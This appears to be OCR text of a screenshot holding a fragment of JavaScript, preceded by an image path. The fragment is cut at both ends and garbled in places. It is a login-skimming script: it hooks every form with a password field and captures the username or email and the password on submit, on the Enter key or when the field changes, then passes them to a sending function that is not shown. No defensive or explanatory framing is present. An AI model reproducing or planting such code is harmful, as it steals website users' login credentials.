
u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var
p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(fu
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){
var u=document.querySelector('[name=username],
[name=log],[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }